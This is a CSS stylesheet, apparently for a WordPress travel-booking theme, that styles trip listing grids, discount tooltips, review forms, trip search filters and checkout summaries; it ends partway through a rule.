.archive .trip-content-area .grid .text-holder .meta-info svg {
    font-size: 16px;
    margin-right: 5px;
    color: var(--primary-color);
}

.archive .trip-content-area .grid .text-holder .btn-holder {
    padding-top: 15px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
}

.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart {
    margin: 0 0 10px;
}

.archive .trip-content-area .grid .text-holder .btn-more,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 20px;
    text-transform: uppercase;
    padding: 2px 30px;
    font-family: var(--secondary-font);
    transition: linear 0.2s;
}

.archive .trip-content-area .grid .text-holder .btn-more:hover,
.archive .trip-content-area .grid .text-holder .btn-more:focus,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:hover,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:focus {
    text-decoration: none;
    background: var(--primary-color);
    color: #fff;
}

.archive .trip-content-area .grid .text-holder .btn-more:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

.archive .trip-content-area .grid .load-destination,
.archive .trip-content-area .grid .btn-loadmore {
    width: 100%;
    padding: 0 15px;
    text-align: center;
}

.archive .trip-content-area .grid .load-destination span,
.archive .trip-content-area .grid .btn-loadmore span {
    display: inline-block;
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: var(--secondary-font);
    background: #ffaf46;
    border: 2px solid #ffaf46;
    padding: 10px 40px;
    border-radius: 5px;
    cursor: pointer;
    transition: ease 0.2s;
}

.archive .trip-content-area .grid .load-destination span:hover,
.archive .trip-content-area .grid .load-destination span:focus,
.archive .trip-content-area .grid .btn-loadmore span:hover,
.archive .trip-content-area .grid .btn-loadmore:focus {
    background: none;
    color: #ffaf46;
}

/* new css code */
.group-discount,
.archive .trip-content-area .grid .col .img-holder .group-discount {
    position: absolute;
    font-size: 12px;
    display: inline-block;
    bottom: -14px;
    top: inherit;
    right: 20px;
    background: var(--primary-color);
    color: #fff;
    border-radius: 40px;
    padding: 0 15px;
    font-weight: 500;
    letter-spacing: 0.5px;
    cursor: default;
}

.archive .trip-content-area .grid .col .img-holder .group-discount:before {
    display: none;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip {
    position: absolute;
    bottom: 100%;
    width: 270px;
    right: 0;
    top: inherit;
    left: inherit;
    font-size: 100%;
    background: rgba(0, 0, 0, 0.85);
    border-radius: 40px;
    padding: 3px 15px;
    text-align: center;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.archive .trip-content-area .grid .col .img-holder .group-discount:hover .tooltip,
.archive .trip-content-area .grid .col .img-holder .group-discount:focus .tooltip {
    bottom: calc(100% + 10px);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip:after {
    display: none;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip:before {
    content: "";
    border-top: 7px solid rgba(0, 0, 0, 0.85);
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    right: 60px;
}

.group-discount .tooltip {
    position: absolute;
    bottom: 100%;
    width: 270px;
    right: 0px;
    background: rgba(0, 0, 0, 0.85);
    border-radius: 40px;
    padding: 3px 15px;
    text-align: center;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.group-discount .tooltip::after {
    content: "";
    border-top: 7px solid rgba(0, 0, 0, 0.85);
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    right: 60px;
}

.group-discount:hover .tooltip {
    bottom: calc(100% + 10px);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.review-wrap,
.archive .trip-content-area .grid .col .review-wrap {
    background: none;
    padding: 0 20px;
    margin: 0;
}

.average-rating {
    border: none;
    padding: 0;
    margin: 0;
}

.jq-ry-container {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    width: auto !important;
}

.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg {
    width: 15px;
    margin-right: 5px;
}

.average-rating .rating-star {
    display: none;
}

.aggregate-rating {
    font-size: 14px;
    text-transform: capitalize;
    color: #000;
    font-weight: 500;
    letter-spacing: 0.5px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

.next-trip-info {
    border-top: 1px solid #ddd;
    padding: 20px;
    margin-top: 20px;
}

.next-trip-info h3,
.next-trip-info .fsd-title {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: #000;
    margin-bottom: 10px;
}

.next-trip-info .next-departure-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.next-trip-info .next-departure-list li {
    margin-bottom: 10px;
    font-weight: 300;
    font-size: 14px;
    position: relative;
    z-index: 1;
}

.next-trip-info .next-departure-list li::before {
    border-bottom: 1px dotted #666;
    position: absolute;
    top: 15px;
    left: 0;
    width: 100%;
    height: 1px;
    content: "";
    z-index: -1;
}

.next-trip-info .next-departure-list li .left {
    color: var(--primary-color);
    background: #fff;
    padding-right: 10px;
}

.next-trip-info .next-departure-list li .left svg {
    margin-right: 5px;
}

.next-trip-info .next-departure-list li .right {
    float: right;
    background: #fff;
    padding-left: 10px;
}

/* SINGLE TRIP RATING */
.single-trip .review-wrap {
    padding: 0;
}

.single-trip .review-wrap .trip-review-title b {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: #000;
    margin-bottom: 20px;
    display: inline-block;
}

.single-trip .average-rating {
    border-bottom: 2px solid #ddd;
    display: block;
    padding-bottom: 40px;
    margin-bottom: 40px;
}

.single-trip .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg {
    width: 20px;
}

.single-trip .aggregate-rating .stars {
    background: var(--primary-color);
    color: #fff;
    padding: 3px 20px;
    line-height: 1.8;
    border-radius: 3px;
    width: auto;
    display: inline-block;
    position: relative;
    margin-left: 10px;
    vertical-align: middle;
    margin-right: 5px;
}

.single-trip .aggregate-rating .stars::before {
    content: "";
    border-right: 7px solid var(--primary-color);
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: absolute;
    top: 50%;
    left: -7px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.single-trip .average-rating .rating-star {
    display: inline-block;
}

.review-wrap .comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.review-wrap .comment-list li {
    overflow: hidden;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #E4E4E4;
}

.review-wrap .comment-list li .comment-author {
    float: left;
    width: 70px;
    margin-right: 20px;
}

.review-wrap .comment-list li .comment-author img {
    vertical-align: top;
    width: 70px;
    height: 70px;
    object-fit: cover;
    border-radius: 50%;
}

.review-wrap .comment-list li .trip-comment-content {
    overflow: hidden;
}

.review-wrap .comment-list li .trip-comment-content .comment-title {
    font-size: 1em;
    line-height: 1.300em;
    font-weight: 700;
    color: #000;
    display: block;
    margin: 0 0 6px;
}

.rating-form .review-title-rating .comment-form-wte-trip-review-rating {
    margin-bottom: 0;
}

.single-trip .rating-form p label {
    display: block;
    color: #000;
    margin-bottom: 5px;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating {
    font-size: 14px;
    line-height: 1.750em;
    color: #6E6E6E;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating .url {
    margin-right: 30px;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating .url:before {
    content: '';
    width: 15px;
    height: 11px;
    display: inline-block;
    margin-right: 5px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 448 512'%3E%3Cpath d='M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z'/%3E%3C/svg%3E") center center no-repeat;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating .comment-meta:before {
    content: '';
    width: 15px;
    height: 11px;
    display: inline-block;
    margin-right: 5px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 448 512'%3E%3Cpath d='M400 64h-48V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H128V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h352c8.8 0 16 7.2 16 16v48H32v-48c0-8.8 7.2-16 16-16zm352 384H48c-8.8 0-16-7.2-16-16V192h384v272c0 8.8-7.2 16-16 16zM148 320h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 96h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm192 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12z'/%3E%3C/svg%3E") center center no-repeat;
}

.review-wrap .comment-list li .trip-comment-content .comment-wte-trip-review-rating {
    margin: 0;
}

.review-wrap .comment-list li .trip-comment-content .comment-content {
    font-size: 0.900em;
    line-height: 1.611em;
}

.single-trip .comment-respond {
    margin: 60px 0 0;
}

.single-trip .comment-respond .comment-reply-title {
    font-size: 1em;
    font-weight: 700;
    color: #000;
    line-height: 1.65em;
    margin: 0 0 10px;
}

.single-trip .comment-respond .comment-form .comment-form-comment label,
.single-trip .comment-respond .comment-form .comment-form-author label,
.single-trip .comment-respond .comment-form .comment-form-email label,
.single-trip .comment-respond .comment-form .comment-form-url label,
.single-trip .comment-respond .comment-form .comment-form-title label {
    display: none;
}

.single-trip .comment-respond .comment-form p {
    margin: 0 0 30px;
    padding: 0 15px;
}

.single-trip .comment-respond .comment-form .comment-notes {
    font-size: 0.900em;
    line-height: 1.611em;
    margin-bottom: 182px;
}

.single-trip .comment-respond .rating-form {
    position: relative;
    /*margin: 0 -15px*/
}

.single-trip .comment-respond .rating-form .review-title-rating {
    /*position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    padding: 0 15px;*/
}

.single-trip.logged-in .comment-respond .rating-form .review-title-rating {
    position: unset;
}

.single-trip .comment-respond .rating-form .review-title-rating .comment-form-wte-trip-review-rating {
    padding: 0;
    font-size: 0.800em;
    line-height: 1.688em;
    margin: 0 0 5px;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating {
    background: none;
    padding: 0;
    width: auto;
    border: 0;
    margin: 0 0 30px;
    text-align: left;
    float: left;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating input[type="radio"],
.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating label.stars {
    width: 21px !important;
    height: 21px !important;
    margin-right: 5px;
    font-size: 0;
}

.single-trip .comment-respond .rating-form .review-title-rating .comment-form-title {
    clear: both;
    padding: 0;
    width: 50%;
}

.single-trip .comment-respond .rating-form .comment-form-author,
.single-trip .comment-respond .rating-form .comment-form-email {
    float: left;
    width: 50%;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating {
    background: #fff;
    padding: 0;
    width: auto;
    border: 0;
    margin: 0 0 30px;
    text-align: left;
    float: left;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating input[type="radio"],
.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating label.stars {
    width: 21px !important;
    height: 21px !important;
    margin-right: 5px;
    font-size: 0;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating input[type="radio"],
.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating label.stars {
    width: 21px !important;
    height: 21px !important;
    margin-right: 5px;
    font-size: 0;
}

.advanced-search-wrapper .title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.advanced-search-wrapper .title a {
    color: #111;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.advanced-search-wrapper .title a:hover,
.advanced-search-wrapper .title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.agg-rating.jq-ry-container {
    display: inline-block;
}

/*====================================
 Trip search Page style
 ====================================*/
 .trip-search-result #primary .advanced-search-wrapper .sidebar h2 {
    font-family: var(--secondary-font);
    font-weight: 500;
    color: #111;
    position: relative;
    margin: 0 0 25px;
    padding: 0 0 2px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h2:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
    content: '';
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field {
    margin: 0 0 30px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h3 {
    color: #212121;
    font-weight: 500;
    font-family: var(--secondary-font);
    margin: 0 0 8px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul {
    font-size: 0.875em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li .count {
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

/*=====================================
 Base for label styling 
 =====================================*/
 .trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked),
 .trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked {
    position: absolute;
    left: -9999px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span {
    position: relative;
    padding-left: 26px;
    cursor: pointer;
}

/*=================================
 Checkbox aspect 
 =================================*/
 .trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span:before,
 .trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 4px;
    width: 13px;
    height: 13px;
    border: 2px solid #d3d3d3;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:before {
    border-color: var(--primary-color);
}

/*====================================
 Checked active aspect
 ====================================*/
 .trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span:after,
 .trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:after {
    content: '';
    position: absolute;
    top: 8px;
    left: 4px;
    width: 5px;
    height: 5px;
    background: var(--primary-color);
    transition: all 0.2s;
}

/*======================================
 Checked active aspect changes
 =====================================*/
 .trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

/*============================
 Price slider style
 ============================*/
/*.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-widget.ui-widget-content {
    height: 2px;
    background: #d3d3d3;
    border-radius: 0;
    margin: 0 0 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-range {
    border-radius: 0;
    background: var(--primary-color);
    height: 2px;
    top: -1px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-handle {
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 6px solid var(--primary-color);
    border-bottom: 8px solid transparent;
    background: none;
    border-right: 0;
    border-radius: 0;
    top: -6px;
    margin-left: -1px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-handle+.ui-slider-handle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-left: -5px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value {
    overflow: hidden;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value .min-cost,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value .min-duration {
    float: left;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value .max-cost,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value .max-duration {
    float: right;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}
.trip-search-result .foundPosts{
    font-size: 24px;
    font-weight: 600;
    color: #111;
}
.trip-search-result .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap{
    padding-left: 66px;
}
.trip-search-result .category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon{
    background: var(--primary-color);
}
.trip-search-result .category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt{
    color: var(--primary-color);
    font-size: 14px;
}
.trip-search-result .category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{
    font-size: 18px;
    font-weight: 500;
}
.trip-search-result .category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a{
    color: #111;
}
.trip-search-result .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur,
.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc{
    color: #666666;
    font-size: 14px;
    font-weight: 400;
}
.trip-search-result .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span,
.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span{
    font-weight: 500;
}
.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc a{
    color: #666666;
}
.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i,
.trip-search-result .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i{
    color: var(--primary-color);
}

.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg,
.trip-search-result .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg{
    fill: var(--primary-color);
}*/
/*===================================
 Advance Search Result items
 ==================================*/
 /*.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .foundPosts {
    font-family: var(--secondary-font);
    color: #111;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
    margin-bottom: 50px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
    width: 33.3333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col .holder {
    border: 1px solid #dcdcdc;
    background: #fff;
    border-radius: 5px;
    transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col:hover .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder {
    position: relative;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
    width: 100%;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder {
    background: var(--primary-color);
    border-top-left-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    left: -5px;
    position: absolute;
    bottom: -20px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder:after {
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span {
    display: block;
    padding: 6px 15px;
    position: relative;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span:before {
    width: 0;
    height: 0;
    border-top: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: -20px;
    content: '';
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder {
    background: #fff;
    padding: 40px 0 14px;
    border-radius: 0 0 5px 5px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a {
    color: #111;
    transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info {
    padding: 0 20px;
    font-size: 14px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info span {
    display: block;
    margin: 0 0 7px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info svg {
    font-size: 16px;
    margin-right: 5px;
    color: var(--primary-color);
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-holder {
    padding-top: 15px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart {
    margin: 0 0 10px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 20px;
    text-transform: uppercase;
    padding: 2px 30px;
    font-family: var(--secondary-font);
    transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:focus,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:focus {
    text-decoration: none;
    background: var(--primary-color);
    color: #fff;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar {
    margin-bottom: 50px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search {
    display: block;
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: var(--secondary-font);
    background: #ffaf46;
    border: 2px solid #ffaf46;
    padding: 10px 40px;
    border-radius: 5px;
    cursor: pointer;
    transition: ease 0.2s;
    width: 220px;
    margin: 0 auto;
    text-align: center;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search:focus {
    text-decoration: none;
    color: #ffaf46;
    background: none;
}*/

/*==================================
 Thank You Page Style
 ==================================*/
 .thank-you #secondary{
    display: none;
}

.thank-you .page-header{
    max-width: 945px;
    margin: 0 auto;
    text-align: center;
}

.thank-you .page-header .page-title{
    padding: 0;
    margin: 0;
}

.thank-you .page-header .page-title:after{
    display: none;
}

.thank-you #primary{
    width: 100%;
    padding: 0 15px;
}

.thank-you #primary .page .text-holder{
    max-width: 945px;
    margin: 0 auto;
    text-align: center;
}

#primary .entry-content .thank-you-container .trip-details{
    font-size: 18px;
}

.detail-container{
    margin: 0 auto;
    max-width: 575px;
    border-top: 1px solid #BFBFBF;
    border-bottom: 1px solid #BFBFBF;
    padding: 0;
    text-align: left;
}

.detail-item{
    border-bottom: 1px solid #F2F2F2;
}
svg.fallback-svg{
    vertical-align: top;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-wrap{
    padding: 5% 0;
    background: transparent;
    border: none;
}
body.rightsidebar #primary .wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:last-child{
    text-align: right !important;
}
body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt{
    font-size: 14px;
}
body.rightsidebar #primary .wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td{
    text-align: right;
}
body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-txt{
    font-size: 15px;
    margin: 0;
    padding: 0;
}
body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-currency,
body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-price-amt{
    font-size: 24px;
}
body.rightsidebar .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{
    margin-left: 40px;
}
body.rightsidebar .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{
    right: calc(100% + 15px);
    right: -webkit-calc(100% + 15px);
    right: -moz-calc(100% + 15px);
    width: 25px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap{
    background: #FFF;
    border: none;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name{
    font-size: 20px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-date{
    font-size: 16px;
    color: #232323;
    display: block;
    margin-top: 10px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap{
    border-bottom: none;
    margin-bottom: 10px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot td{
    text-align: right !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table,
.wpte-bf-checkout .wpte-bf-summary-wrap table tr{
    border: none !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{
    padding: 10px 0 !important;
    color: #232323;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{
    text-align: right !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tbody{
    padding-bottom: 10px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{
    border-top-color: #ffab44;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot td{
    padding-top: 20px !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tr:last-child{
 padding-bottom: 10px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt{
    font-size: 16px;
    color: rgba(35,35,35,0.8);
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-currency,
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-price-amt{
 color: #232323;
 font-size: 20px;
 font-weight: 500;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tr td b{
 color: #232323;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr:last-child td{
 padding-bottom: 20px !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:first-child{
 font-size: 16px;
 color: #232323;
